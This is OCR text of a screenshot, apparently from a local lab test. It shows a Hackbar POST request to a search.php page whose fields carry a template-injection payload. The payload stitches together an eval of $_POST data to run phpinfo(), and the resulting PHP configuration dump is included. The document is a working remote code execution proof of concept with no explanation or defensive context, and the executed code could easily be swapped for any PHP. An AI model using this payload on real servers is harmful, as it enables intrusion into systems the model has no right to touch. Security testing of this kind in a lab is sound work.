 127.0.0.1:8002/search.php
ABP
UO
Hackbar
Encryption Encoding
Load Split Run
http://127.0.0.1:8002/search.php
Enable Post data
year=:e{searchpage:area}}&
area=v{searchpage:letter}&
letter=al{searchpage:lang}&yuyan=
(join{searchpage:jq}&
jq=($_P{searchpage:ver}&ver=OST[9]))&
9[]=ph&9[]=pinfo();
Enable Referer
PHP Version 5.6.36
php
System Linux de5d5f7f29ca 4.9.87-linuxkit-aufs #1 SMP Wed Mar 14 15:12:16 UTC 2018 x86_64
Build Date Apr 28 2018 21:09:58
Configure Command /home/buildozer/aports/community/php5/src/php-5.6.36/configure '--build=x86_64-alpine-linux-musl' '--host=x86_64-
alpine-linux-musl' '--prefix=/usr' '--sysconfdir=/etc/php5' '--localstatedir=/var' '--with-layout=GNU' '--with-config-file-
path=/etc/php5' '--with-config-file-scan-dir=/etc/php5/conf.d' '--enable-inline-optimization' '--disable-debug' '--disable-
rpath' '--disable-static' '--enable-shared' '--mandir=/usr/share/man' '--with-pic' '--program-suffix=5' '--disable-cli' '--enable-
fpm' '--enable-bcmath=shared' '--with-bz2=shared' '--enable-calendar=shared' '--with-cdb' '--enable-ctype=shared' '--with-
curl=shared' '--enable-dba=shared' '--with-db4=shared' '--enable-dom=shared' '--with-enchant=shared' '--enable-
exif=shared' '--with-freetype-dir=shared,/usr' '--enable-ftp=shared' '--with-gd=shared' '--enable-gd-native-ttf' '--with-
gdbm=shared' '--with-gettext=shared' '--with-gmp=shared' '--with-iconv=shared' '--with-icu-dir=/usr' '--with-imap=shared'
'--with-imap-ssl=shared' '--enable-intl=shared' '--with-jpeg-dir=shared,/usr' '--enable-json=shared' '--with-ldap=shared' '--
enable-libxml=shared' '--enable-mbregex' '--enable-mbstring=all' '--with-mcrypt=shared' '--with-mysql=shared,mysqlnd' '--
with-mysql-sock=/var/run/mysqld/mysqld.sock' '--with-mysqli=shared,mysqlnd' '--with-openssl=shared' '--with-pcre-
regex=/usr' '--enable-pcntl=shared' '--enable-pdo=shared' '--with-pdo-mysql=shared,mysqlnd' '--with-pdo-
odbc=shared,unixODBC,/usr' '--with-pdo-pgsql=shared' '--with-pdo-sqlite=shared,/usr' '--with-pgsql=shared' '--enable-
phar=shared' '--with-png-dir=shared,/usr' '--enable-posix=shared' '--with-pspell=shared' '--with-regex=php' '--enable-
session' '--enable-shmop=shared' '--with-snmp=shared' '--enable-soap=shared' '--enable-sockets=shared' '--with-
sqlite3=shared,/usr' '--enable-sysvmsg=shared' '--enable-sysvsem=shared' '--enable-sysvshm=shared' '--with-
unixODBC=shared,/usr' '--enable-xml=shared' '--enable-xmlreader=shared' '--with-xmlrpc=shared' '--with-xsl=shared' '--
enable-wddx=shared' '--enable-zip=shared' '--with-zlib=shared' '--without-db1' '--without-db2' '--without-db3' '--without-
qdbm' '--with-mssql=shared' '--with-pdo-dblib=shared' '--enable-opcache' 'build_alias=x86_64-alpine-linux-musl'
'host_alias=x86_64-alpine-linux-musl' 'CC=gcc' 'CFLAGS=-Os -fomit-frame-pointer -g' 'LDFLAGS=-Wl,--as-needed'
'CPPFLAGS=-Os -fomit-frame-pointer' 'CXXFLAGS=-Os -fomit-frame-pointer -g'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5
Loaded Configuration File /etc/php5/php.ini
Scan this dir for additional .ini files /etc/php5/conf.d
Additional .ini files parsed /etc/php5/conf.d/ctype.ini, /etc/php5/conf.d/gd.ini, /etc/php5/conf.d/json.ini, /etc/php5/conf.d/mcrypt.ini, /etc/php5/conf.d
/mysql.ini, /etc/php5/conf.d/xml.ini, /etc/php5/conf.d/zlib.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams php, file, glob, data, http, ftp, compress.zlib
Registered Stream Socket Transports tcp, udp, unix, udg
Registered Stream Filters string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk, mcrypt.*, mdecrypt.*, zlib.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.6.0, Copyright (c) 1998-2016 Zend Technologies
zend® engine